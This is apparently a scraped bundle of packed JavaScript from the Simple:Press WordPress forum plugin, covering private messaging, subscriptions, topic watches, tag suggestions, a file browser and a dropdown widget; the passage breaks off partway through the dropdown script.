eval((function(s){var a,c,e,i,j,o="",r,t="$%*@^`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=5535;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<181;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["function *LoadThread(D,bab.az(D)~E+ba}U(e,D,aM`ah=6;n OB spTopicPostSection bk';R(BhasbN')O=newclass+' bN'}a0{O=newclass+' spEven'}Bbl_',O^n ao=C(b.aQab()^ao++;b.aQab(ao*MessageIndexMarkUnreadX(bm)unread)})}c 5(DaR > a2X(bm^n ao<bX _=*CountRead>0</bX>';*Countab(ao)aRab<a2 _=bn>'+f.bP?2>'Ju0'Au0'^empty)}Z(Db.Pr%bkadd*Read')markall)}l(e,Q,t,aI,bp,W`ah=6;ag(e,Q,t,W^n bc*MessageIndexContent'+aI).ab(^setTimeout(c(spjEdInsertContent(bp,bc)},bCg(e"+
",Q,t,WR(e!'`ah=6}Kab'V'0'Qbu=W.bt().bM,'),9=Q.bt().bM,'^be(x=9.bI-1;x>=0;x--q(bu[x],9[x])}}ttaP'+t).bI>0a_aP'+t).u()a_blai','ai')}R(bjbUa3')!bV'aWbj','pm')}$aG(D,mid,baB'+mid).X(bm)Au(C(Au())-1w'+ba).u(C(w'+ba).u())-1^mdeleteC(w'+ba).u())==0~T}}L(D,aM,bWacwab(PXslow',c(Pb_(D,c(Ju(C(Ju())-1Au(C(Au())-ac^tdeletebW=bE'~T}a0 R(C(Ju())==0aRab<a2 _=bn>'+f.bP?2>')}})})}c *ValidateForm(asU',yybvmy==1&&(bv==aa||bv==-1)U+<a"+
"K> - '+f.a8?K>>'}a0 R(bv==aa||bv==-1S=L;be(i=ys!=aaS=6;bq}}R(!S)U+<aK> - '+f.a8?K>>'}U+=spjValidateThis(as.a_, - +f.notitle^U+=spjEdValidateContent(as.postitem, - +f.nomessageU!'bd<p>>'+f.incomplete+':>>'+U+'></p>';spjDialogHtml(as,bd,'',300,0,'bJ'^G L}n bw=o.j*Save'^bw.l@bG;n u@bG+' - '+f.wait;h(2,u^G 6}c a6(yyH'a4(s)}}Kab'V1^qAll Users',-1an1MX(bC^$aY(bvmbv!=-1Wm r:selectedu(^q(W,-2)}m-1^$*AddUser(TyyS=La&&s.l==T.lS=6;bq}}R(!Sq(T.l,T.aM)}n bD=o"+
".jpmusers'^bD.l';T.aM=aa;T.l';$aH(yyDbHH'aR(H='H=s.l}a0{H=rList+'-'+s.l}n bs'+i),r=b<r></r>bll',s.l).u(bs.lbobh(r)}}R((H==aa)||(H=0')G}D+&M+H;newbuddies5(yDbHHN'+y).z(^D+&M+H;newbuddy7(EE=o.j(E^n yyE.l==-1G L}n S=La&&s.l==E.lS=6;bq}}R(!Sbi=new Option(E.options[E.selectedIndex].u,E.l,6,true^q(bi.u,E.l)}b(#+E.aM).z(-1^$4(awb(aw).r%(^acV)-1;Vacan0MfadeIn(bC)}c 8(byb.aAbUa3','bV')}c Z(byb.aAbUa3','none')}c q(bO,awyyb1@r%icon,b0@addicon"+
",bA@r%recipient,bz@addbuddy,ccpmccbccpmbccbRpmmaxacVbxpmlimitedanan(bR==0||ac<bR)&&an==0ap=<a _am' F-s#row+y+'> <by src+b1bL+bA/></a>;R(aw!=-1&&aw!=-2ap=images+<a _av' F-s+awF-W+bO+'>&bZ;&bZ;<by src+b0bL+bz/></a>}R(bxap'}bg=a4';R(cc==1)bg=<r l2'>Cc:</r>;R(bcc==1)a4=<r l3'>Bcc:</r>;b(#K).bh(<a2 aMrow+ystyleu-align:bJ'><bF _spSelect' bY1' WaV[]' aMaV+y+'><r l1' bBbB'>To:</r>+bg+a4+</bF> <bS _spControl' aVu' bY30' Ws[]' aMs+y"+
"l+bOaiai' /><bS aVhidden' WN[]' aMN+yl+aw/>+ap+</a2>^y=(y-1)+2;o.jyl=y;o.jVl=(C(ac)+1)}a0{R(an==0toomany)}}Mshow()}7={k:c(b.spProfileManageBuddies, .spProfileManageAdversariesaxv','.spPMR%User',c(d=b(I).F(^b(d.aJ).X(bm,c(b(d.aJ).b_(d.D)})})}};aB={k:c(b",
";b.az(D)').z(),);b('#=b('#b('#').){;i>0;i--s=o.j('h(0,f.)}c a);R(n ='N'+i.a1(c('+aM).<bK /+' z((';be(i=y-1s!=aG L}c emovespPm=f.);e.Y(^e.a9.aS@bClass+'</a",
"?"],
["'v~ToggleView;^jToggleLayer(aJNMAllU@sa6(dMAddAllToB$aH(um+`L(D3aM3-;aF5bd)5KjmMarkIn-Readbd)aZKXMPmW(form3aVk88(fZZ(rmM`G(D3aI3t;aTalaql9t3aI3bp3bQ)};bbmReplyToaqg9t3bQEmMarkMUndaqU(aq3D3aICam;4(sOav5(s);n r=b('<r></r>').bl('l'3s).u(W);b('#bo').bh(rDb('#^PmQuickLinks+sSelect').bf(c(^jChangeURL(Itb(''bf~SendTo&7(aJeb(''bf','#maY()};b(o).dy(c(aBNkuFjXkfrT.k();bbECODte.k();b('#^PCoe').ax('pco"+
"eloaded7.k()})});0?181:?jQuery?func*?mydata?varsCoainer?^jDi^layNotifica*??getElemeById?init?valueu[_select?var?docume?AddR?op*?u@?thdid?text?click?^+MCou??uid?val?^MCouMSec*?parseI?url?source?data?return?rList?this?^+CouNameList?false?addb$?u@id?newclass+Sec*?r?if?found?selU@?son?pmcou?name?fadeOut?stopPropaga*CollapseAll?class????RemoveU@EmptyIn-?truep_d%_itemExpandAll?r]null?html?couadd_all_to_b$send_to_u[collapse_msSendPmTo?cancelBubble?donlymark_in-_"+
"dexpand_msQuotePmRemoveU@?pmall?pcou?images?eved%_m?theFormsend_to_buddyd%_thdAdd&?ruid?on?confirm?ajaxMCoetoggle_viewremove_u@quick_linksmark_undempty_in-D%MAddAllB$?msgid?target?strongD%+?idall_u@sadd_buddy+TitleCouUndBody?loca*quote_pmMarkUnRead?type?^jOpenEditorcomposeU[MarkIn-?pmtitle?else?done?div?di^lay?bcctextNew&AllU@sAdd&?nors?window?tidreply?postcoe?msg?for?change?cctext?append?thisOp*?^PostFormUnd?attr?2000?^M?pmbud]iro?bk??u@name?"+
"toString?name]ug?saveBtn?limited||2msg|1msg?default?1000?to]thd?select?saving?pmsite?length?ceer?br?title?^lit?^Odd?rid?nopms?names?max?input?in-?css?block?view?^an?size?nb^?load|2|1",
"#g').ax(?sp_pm_={k:c(?spPm();a)}}){b(''vn d=b(essage','.',c(read.I).F()ComposeI).F)};aspP.knt;R(ay(ecipieuddieseletetionserspD%bd)a','.^PMrofileBuddyThdbox,(aq3ids3(D;a@grouplist??img",
"&+-39K[]|"]]));

sprank_view_members={init:function(){jQuery('.spRankInfoView').click(function(){var mydata=jQuery(this).data();spjToggleLayer(mydata.id)})}};jQuery(document).ready(function(){sprank_view_members.init()});

sprp_report_post={init:function(){jQuery('.spReportPostReturn').click(function(){var mydata=jQuery(this).data();spjReDirect(mydata.url)})}};jQuery(document).ready(function(){sprp_report_post.init()});

var sp_subs_vars = {"addsubtopic":"Subscription added","delsubtopic":"Subscription removed","nosubs":"You are not currently subscribed to any topics"};

eval((function(s){var a,c,e,i,j,o="",r,t="$%*@[]^`|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=1287;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<66;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["func A`.ac({7:'GET',o:url,6:4,V:d(ve%L,JP3',Fe+' 8'%B,zNh'Uf'PD-o',x.o.m(/add-W/,'del-W')[b.h, .f'off([jku(0,r.addt*}d y`.ac({7:'GET',o:url,6:4,V:d(ve%J,LP3',Ge+' 8'%z,BNf'Uh'PD-o',x.o.m(/del-W/,'add-W')[b.h, .f'off([jku(0,r.delt*}s.sp@sShowT*@s[spjDialogAjax(x9widthheightalign[b#dialog, #spMobilePanel'oneopened',d(){q.l(~q.sp@sEndButtonc.eload(c.9c.e1(2000,Y=bc.eprevAll),aa=bc.eZ[if(Y.isa')&&!aa.is5')){Y.1(100[w ab=b$K >"+
" a'Z[if(ab.length==0$sp|All'v'[b$K'v<5 class=spMessage><p>'+r.no+'</p></5>'}}~k.h[A(c.oeQXOTS2~j.f[y(c.oeQXOTS2~b(documentready(d(){skj.l([0?66:?jQuery?mydata?func?target@s|?@sSe?_unse_se?init?replaceMainContainer?url?_end_crip__vars_show__popup?jDisplayNotifica?html?var?this|T*?uSeT*?s?return?data?RegExp?utooltip?stooltip?old?visible?uiconListSec?sicon?click?removeClass?un?attr?unicon?first?untip??addClass?success??icon?prev"+
"?nextAll?new??fadeOut?tip?title?false?div?cache?typean?site?next?list?ajax",
");b('#'+ubscribd(){w ){b('e).,c.).v(d(i,t){w H=,'g');.l();subs?sp('C t.m(H={l:d('M(clabeltionsub)}=b(xD((:I:R#n > ._ E(opicSub);(o,e,J,L],z,B,F^,G){bUnse};#'+",
""]]));

var sfSettings = {"url":"https:\/\/cleartalking.com\/main\/wp-admin\/admin-ajax.php?action="};

eval((function(s){var a,c,e,i,j,o="",r,t="%0123456789<>@ABDJKOPUVWXYZ`qz|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}return o.replace(//g,"\"");})([["documentKready(9Dyahoo_api|geXon=_from_yahoo',{c:7,t:T2,:s2},9AYfalseYDttn_api|geXon=_from_thenet',{c:7,t:T2},9AYfalseYDlocal_db|geXon=_from_local_db',{c:7,t:T2},9AYfalse})Y 7{var ='';if((typeof tyMCE!=undefed)&&tyMCE.aXve&&!tyMCE.aXve.isHidden){=spjEdGetC}else{=postitem2}=(/^J/<J$/<'3if(!=''){=strip_()}} A{5 a{add(this.nerHTML)Y%hide;if('#0Inside'Kcss('display')!='block'){'#ed'KtoggleClass('closed')}} strip_(str){str(/&l"+
"t;\\/?[^&gt;]+&gt;/gi,)} add(){=(/^J/<J$/<'3var 1='#s',exp=new RegExp('\\\\b'++'\\\\b'<i'3if(!exp.test(1)){1+='<+}1=1(/J,+\\s*~,,+~,,+J,+~,,+\\s*$~^\\s*,+~'3'#s'(1)}sp_8_topic_ts={it:9'.sShow'{var my=thisK;spjToggleLayer(my.id)})}};documentKready(9sp_8_topic_ts.itY",
"functionjQuery(spTags).valtagsTag().replacespTopicontentnoncelick#taSuggest).c(Editor')(/itledain'#Loadreturn g').ed .new);0spCC4onergetCF6romshow{,'register{%8;>Cs@=a.\\s+).BNonce2;O5KloaPd(sfSUettVgs.cti}3Wurl+'-Zajax&_`wp='q++'z&r/g<g",
""]]));

eval((function(s){var a,c,e,i,j,o="",r,t="$%&@[]^`|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=1178;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<66;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["if(a)(@){a.exten@.fn,{f:d(o,h!o)~o={}DD=''HH='/'EE='m.php'll='N'xx=500jj=500rr=6ii=6vv=trueww='Loading...';each(d(){d z(c,t,u){.sR'a(.m.L).V(a.post(o.E,{dir:t,DD,44,JJ,ZZ,XX},@a){.LI'.kRappen@a)H==t)$5(T $slideDownx,Fr}Q(c.triggert[e-opened'd Q(t){Aab(o.l,d(.PM').Pq')!o.v){.f()f()LI.M]3V(z(,_^match(/.*\\//)).kqsB'T{]}T{h^')U 0})l.toLowerCase!='N')AabN',d(){U 0}I<ul 2=m L><li 2=R>'+o.w+'<li></ul>'z(a(g),"+
"_(o.H)})(ad spjView(9,D){~p=&G).O(),K=&+9`K-&G`K;.1O','absolute'18',(p.8+275)1K',K+7I(<img src='+D+' J='80' />5(d spjClose(){.I(hide(0?66:jQuery?undefin?func%spFile?pa[nt?this?eE|eSpe[movefolderEvent?jqueryF?find??edE|?add??multiFolder?loadMessageSpeif?showT[e?dura%url?script?e|?spF?root?html?width?top?start?di[ctory?click?posi%hasbindT[e?wait?slideUp?else?[turn?[move?offset?mobile?hidden?height?escape?false?css?class?UL?type?show?null??left?item?data?b"+
"ind?attr",
"a(g).f()a(#e)==b)o.;y(o..n('').('?collapsileTree({C:o.a(g).a(c):o.);a(t)LI ?expandClass?Thumb){y(.)}3Sj,Fi}.3:Ytion?a(#d(arekBsq'(ac[l).W().asingvar ed?",
""]]));

eval((function(s){var a,c,e,i,j,o="",r,t="$%&*23456789?@BGHJKLNRSWXYZ[]^`qz|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}return o.replace(//g,"\"");})([["Z[Op9D&;jD&Ajax(issitelabel6ignY'#d&, #MGPanelon('tree-op9ed',(K$.H(222};$[4ge5]m9t%8,''6twideight?*2|seoverKjViewThJ(.JJ2}|seoutKjCloseThJ(2}YEMedia5Media]m9t%86?8*2YEText5Text('<a href=z.8+'>Download z.+'</a>'?8*22,add:(,*Kif('7l9gK'7v((i,oldvKreturn parseInt(oldv,10)+1}2else{B> leg9d`1 id=t Xt>'2var ^='7v(YB> 7`zq X_uv_Xe_z^q>'YB> 7`z*q X_uv_*_z^q>'2};docum9t).readyZ.H(2Y",
",mydata.jQuery(mydataditorfileuv_spfunction_counInsert((){'.').thUploadsvar =is).data()e=ale_insclickert_(.iogpa)}widheEIma;jEd3ight#turlen);$.add%EFiel@dset obileinitumb){after('<Linput NtyphRidd9S vnam);op9_d&={H:(KAttachcountWu+''+Y4gemou;if(.~mG==0",
""]]));

/* ---------------------------------
Simple:Press
User Selection Plugin Javascript
------------------------------------ */

function spjSetUserOption(opt) {
	jQuery.cookie(opt.name, opt.value, {expires: 365, path: '/'});
	window.location.reload();
}


spwarnings_remove_warnings={init:function(){jQuery('.spWarningsRemoveWarning, .spWarningsRemoveSuspension, .spWarningsRemoveBan').click(function(){var mydata=jQuery(this).data();jQuery.ajax(mydata.site);jQuery('#dialog').dialog('close');spjDisplayNotification(0,mydata.msg)})}};jQuery('#dialog, #spMobilePanel').on('forum_tools_init',function(){spwarnings_remove_warnings.init()});

var sp_watches_vars = {"addwatchtopic":"Topic watch added","delwatchtopic":"Topic watch removed","nowatches":"You are not currently watching any topics"};

eval((function(s){var a,c,e,i,j,o="",r,t="$%*@[]^`|~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=1298;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<66;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["func G^,E){b.ac({7:'GET',r:url,6:4,X:d(u){e%IMQ3',Fe+' 8'%zAOf'Wh'QC-r',w.r.m(/J-add/,'J-del')*.f, .h'off@kjs(0,n.addt}d y^,E){b.ac({7:'GET',r:url,6:4,X:d(u){e%MIQ3',Ee+' 8'%AzOh'Wf'QC-r',w.r.m(/J-del/,'J-add')*.f, .h'off@kjs(0,n.delt}q.sesShowTs@spjDialogAjax(w9widthheightalign*#dialog, #spMobilePanel'oneopened',x.l(~x.sesEndButton(c.eload(c.9c.e2(2000,v Z=c.eprevAll$),aa=c.e_$);if(Z.isa')&&!aa.is5')){Z.2(100);v ab=b`L "+
"> a'_$);if(ab.length==0){b`spStoAll'u'*`L'u<5 class=spMessage><p>'+n.no+'</p></5>'}}~k.h@y(c.reVRSPYU~j.f@G(c.reVRSPYU~b(documentready(qkj.l();0?66:?jQuery?mydata?func?target[esStart|?[esSto?_start__stop_?init?replace__varsMainContainer?_show_ts_popup?urljDisplayNotifica??html?var?this_end_Remove|T?w[?return?data?RegExp?wtooltip[tooltipAdd|T?old?wicon??visibleListSec[icon?click?removeClass??attr?icon[top?first?tip[ton?"+
"addClass[uccess[toptip?prev?nextAll??new?fadeOut?title?false?div?cache?typean[ite?next?list?ajax",
");b('#'+watchespWatchwatchd(){,c.).u(d(i,t){v H=b('#'+.l();opic?sp(','g');B t.m(H,={l:blabeltione)}'N(v c=b(wC(:K:T1 D();b();?s(r,e,M,I],A,z,F#o > .Watch};ing",
""]]));


--- FILE ---
content_type: text/javascript
request_url: https://cleartalking.com/main/wp-content/plugins/simple-press/forum/resources/jscript/msdropdown/msdropdown.js?ver=5.5.17
body_size: 7035
content:
eval((function(s){var a,c,e,i,j,o="",r,t="@^`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length - 1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=10944;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<298;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["(b($ay,dhde,oO=de,$r=this,o=$.dx({E:120V:7,cI:23K:FU:9999,c8:'dh's:D,cU:'slideDown',cr:''a:''},o);r.be=c5 dB()ab,p={};p.br=F;pD=D@a_Y=D,dy={aRddHolder'Ydd',W:'_title'i:'_titletext',u:'_child',cfa',bIopta',postInputIDinput'Z:'_arrow',b5:'_inp'}l={dh:o.c8,cm:'cm',6:'6',cn:'cn',K:'K',I:.30v:'av'w:'aw'0:'a0',m:'m'}cD={dl:cj,dj,cu,bn,bv,bkn,5,bjz,keypress1,cN,y:bg,9,I,tabindex};ru=c5 dB()c=$(Oarax(c)=j||c.A<=0){cmsdrpdd+$m.di++;$(O).cC(ar,c)}k bS=$(Oaa"+
";oa+=(bS==j)?:bSbO=$(O).c1~Y=($(Obg>1||$(O9==F)?F:DY){oV=$(Obg}k x={}k=0,cZ=DSP={},hcP){G(ax(aP[cP])=j{aP[cP]=X.getElementById(cP)}s aP[cP]}gar){s c+dy[ar]}bEbAT=bA,l=$(Taa;s l}cABnA:mn.A>1){bT(k i=0;i<n.A;i++){G(B==n[i].B){s F}}}M G(nG(n[0].B==B){s F}}s D}bmqGH,dpap,bp=(dp=cg?g(bI:g(cf,dk=(dp=cg?bp+_+(aG)+_+(aH):bp+_+(aG),6,bMos!=D){bM=' '+os+' '+q.cS}M{6=$(qbw;6=(6.A==0)?:'<cO src'+6+' dKcW /> '}k z=$(q)W()X=''q.B==0)aX='dd"+
"TopTitle '$(q).c0('cG'))aX='cG '$(q).c0('cF'))aX='cF 'by=$(q)F(),bh=($(qI==F)?I:cl;x[dk]={bu:6+z,bQ:byW:z,B:q.Br:dk}a9=bE(q)cA(q.B)==F){`'<a aB'+aX+l.m+' '+bh+bM}M{`'<a aB'+aX+bh+bM}G(a9!==D&&a9!==j){ap+ aa='+a9+'}`'dk+'>';`6+'>'+z+'^</a>';s ap}c_tz=t.cp()z.A==0)s-1a;bT(k i dE xdA=x[i]W.cp()dA.dq(0,z.A)==z){a+#+x[i]r+, }}s(a=?-1:a}ctbb=bObb.A==0)sapidfixcf,bpbI;bb.df(b(aGT=bb[aG]T.nodeName=OPTGROUP{ap+<bL aB='opta'>;ap+<a8 aa='dR-we"+
"ight:bold;dR-aa:italic; clear:both;'>+$(Tlabel+^b6=$(T).c1~b6.df(b(aHq=b6[aH];`bm(qGH,cg});ap+</bL>}M{`bm(TG,,}});s ap}cdaraY,fuM=oa;ae'<bLf+'.cn!Y){ae+=% aa'+aM:''}M{ae+=% aab2-bc:1px solid #c3c3c3;ac:bV;P:b4;'+aM:''}ae+='>';s ae}cbLW3aZ,Hai,inputhiddenb5,z,6h(c).o.A>0){zA:mW~6A:mbw}6=(6.A==0||6==j||oK==D||os!=D)?:'<cO src'+6+' dKcW /> 'ae='<bLL+'.cm'>''<a8a3+'.6+'>^H+'>'+6+'>'+z+'^^</bL>';s ae}aEfuf+"+
" a.clJ(bnf+ a.cld(bnC.4~a6(r);aL()!Y){)J(5;U(D)z=(oK==D)?$(r)W():$(r).bu~3(z);$r.bU()}})}ccaf=DraY,LW,Hai,fu3aZM=oaar).A>0){ar).b_~af=F}k ae='<bLar+'.dh% aa'+aM:'''>'cb()cd()ct()</bL></bL>af==FsidaRsid).cV(ae)}M{c).cV(ae)}G(YLWL).ci()}G(bO.A>oVdv=a5(+ a:dI.Q(bi-dz)+a5(+ a:dI.Q(bi-bc)2=((o.cI)*oV)-dv;).Q(E2+cX}M G(Ya2=c).E(f).Q(E2+cX}G(af==D){ca~bW(c)}G(cI==F){ar).Q(bJ,l.I)}cw(L5a7(1)}Laza7(0)"+
"});aE(f+ a.I.Q(bJ,l.I)Y){5G(!pD){pD=F;$(Xa1,b(CJ=C.J@JJ==39||J==40){C.4~Ch~b0~aL()}G(J==37||J==38){C.4~Ch~a4~aL()}})}})}azU(D);$(X)J(a1;pD=D@a_}LbnU(D)+:bf)J(5}M{5U(F)});$r.dM()}}Laz,b(dJ){U(D)})oK&&os!=D){S()}}NB){bT(k i dE x){G(x[i].B==B){s x[i]}}s-1}a6bBful.m)ab=l.m)W()}G(!Y){l.m).V(l.m)}k v=l.marv!=jaj=(pj==j||pj==a_)?x[v].B:pj}G(bB&&!Y){$(bB)l(l.m)}G(Y)",
");$(#+$(#+f$(#+).y(){k ;k ) aB='+l,b(C){).ad(;ae+==g(;G(=+ a.+=c+ b ar'+:'_ms+''=b(.a<a8.K+'.A==1){;p.ba=</a8>ap+=();,a(aM!?'",
"%"],
["{k J=p.bacy9)==FJ==17*(bB].B;$(bBtoggleClass(l.m)}M J==16f+ abBlk b8=$(bB,bs=x[b8].B;i=dn.min(aj,bs);i<=dn.max(aj,bs);i++N(irl(l.m)}}M{bBl*(bB].B}}M{bBl*(bB].B}}bWarcK=ar;h(cKrefreshecKm(o)}UaFp.br=aFb7s p.brcwaA=gaY),bq=cD.dl.split,);b1=0;b1<bq.A;b1++bD=bq[b1],cx=aq(bD)cx==FbY(bDag cjmouseenter,b(C`cj()}bnbntbn^bvbvtbv^bkbktbk^anantan^55t5^bjbjtbj^azaztaz)});R}}}cadD=gaR);ccV<bL aB='+l.av+' aa='"+
"E:0px;cY:dw;P:b9;' ar='+dD+'></bL>);cppendTo(dD))3zH=gai);Hbu(z)bRwcE=w,),bt=:bf),co=bt.A,ak=:bfB(.m:bf)),bC;bY(cEag b0:ak<co-1ak++;bC=bt[ak]}R;ag a4:ak<co&&ak>0ak--;bC=bt[ak]}R}ax(bC)==js D}bClk v=bC.ar!Yz=(o.aK==D)?x[v].aW:vbu~3(z);S(x[v].B)}cE==b0a5((vP(bc+v))>=a5()fQ((Q())+v+v)}}M{a5((vP(bc+v))<=0fQ((Q()-)-v)}}b0bRb0)a4bRa4)Sio.as!=DH=gai),B=(ax(i)==j)?`n:i,bH=`o[B].cSbH.A>0),ar=.+bH,bo=a"+
"rQaI-image),Z=arQaI-P),bz=arQbi-dO)bo!=jcC('aa',aI:+bo)}Z!=jQ('aI-P',Z)}bz!=jQ('bi-dO',bz)}Q('aI-ds','no-ds');Q('bi-dz','2px')}}aL),aC=m)aC.A==1z=mW(),v=mv!=jby=x[v].bQ;`n=x[v].B}o.aK&&o.as!=D)S()}M aC.A>1i=0;i<aC.A;i++v=$(aC[i],B=x[v].B;`o[B].m=m}}k dr=`n;$r.be[n]=draqdNcyon+dN)!=js F}s FbN)aq('cu')==FbF=x[.m].aW$.dL(ab)!==$.dL(bF)&&ab!==ctcu)}}aq('an')==Fctan)}aq('dj')==F$(Xdan,b(dJccj~c)[0].dj~aL~$(XJa"+
"n)})}a7dPa3=gaZ)dP==1)a3Q({Z:'0 100%'});M a3Q({Z:'0 0'})bxi dE h(c)ax(@])!='b'&&@]!==j&&@]!==a_$r.bi,@],F)}}b3y,aFN(aF)!=-1h(c)[y]=aF;k );mVN(aFrlk z=N(`nbu;3(z)}bPi,bDbD=='d'cM dE xx[cM].B==idelete x[cM];R}}}k cR=0;cM dE xx[cM].B=cR;count++}ao),c7=gaY),cJ=c7P(),mH=c7,wH=$(do,st=$(doQ(),dT=,Q={aU:o.aU,bc:(cJ.bc+mH)+cX,ac:chcT=o.cU,cq=D,aw=l.a0;V(l.a0);V(l.aw)(wH+st)<dn.floor(dT+mH+cJ.bc)dp=cJ.bc-dT(cJ.bc-dT)<0dp=10}Q={aU:o.a"+
"U,bc:dp+cX,ac:ch};cT=bZ;cq=F;aw=l.aw}s{cq:opp,cT:ani,Q:css,b2:aw}bl$r.au[dt]!=a_cB($r.au[dt])($r)}bdbN()$r.au[c4]!=a_cB($r.au[c4])($r)}};r.dM($r.csI,F)==F)||($r.cso,FA==0))s;k )ay!=&&f!=ayayc2dc);ayQ({aU:'0'})}Qac)==chab=x[.m].aW;k z=;aS=;bZ~$(Xda1,b(CJ=C.JJ==8C.4~C.ah~z=(z.A==0)?:z.dq(0,z.A-1)}bY(Jag 39:ag 40:C.4~C.ah~b0(37:ag 38:C.4~C.ah~a4(27:ag 13:$r.bU~aL~R;dg:J>46z+=String.fromCharCode(J)}k ",
"){$(#+$(#+f$(#++ a};k ).a).y(ar));R;ag (l.m);.+l.){k =b((:aAd,b(Ccf=gubT(k E();G(){HckKmV$(h(c)[i)}h(c();G(p.aj=x[$",
"*"],
["dF=c_(zG(dF!=-1.Q({E:'auto'}f+ a).ci($(dF).bZ(k *.Q(cy.Q'}f+ a).bZ(%'}R}q(a1)Fonkeydown(}d(cN,b(CG(c).y(c3)!=jc3(}d(an,b(dJG(b7()DbU(}k *.Q(cy.QG(cy.cqF.Q({'}.al(cy.b2bl([cy.cT](dc,b(.al(cy.b2bl(G(f!=ayay=f}}bUk ),bc=<)).P().bc,*cZ=D;G(cy.cqF.animate({E:0,bc:top},b(.Q({%',ac:'ch'}bd(.c2(dc,b(Cbd(aU:'0'}%'}S(J(a1J(cNJ(an)nix(i@~cs(nn,idebugdax(da@||daF$(.+l.av).removeAttr(aa$(.+l.a"+
